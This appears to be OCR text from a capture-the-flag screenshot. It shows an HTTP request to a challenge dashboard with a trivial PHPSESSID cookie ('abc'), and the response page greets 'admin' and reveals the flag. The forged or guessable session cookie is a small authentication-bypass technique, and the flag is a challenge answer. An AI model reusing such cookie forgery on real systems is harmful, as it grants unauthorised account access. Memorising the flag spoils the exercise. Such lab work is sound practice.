 GET /dashboard.php HTTP/1.1
Host: 81.70.250.175:30630
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:132.0) Gecko/20100101 Firefox/132.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://81.70.250.175:30630/
Connection: keep-alive
Cookie: PHPSESSID=abc
43 background-color:#fff;
44 border-radius:10px;
45 box-shadow:04px10pxrgba(0,0,
0,0.1);
46 padding:20px;
47 width:300px;
48 margin-top:20px;
49 }
50 </style>
51 </head>
52 <body>
53 <h1>
欢迎来到任何人都可以登录的平
台
</h1>
54 <div class="session-info">
55 <p>
你好，admin！
</p>
56 </div>
57 </body>
58 </html>
59 flag{62df9e59-eda7-4004-8b21-2dc0934e10b6}
60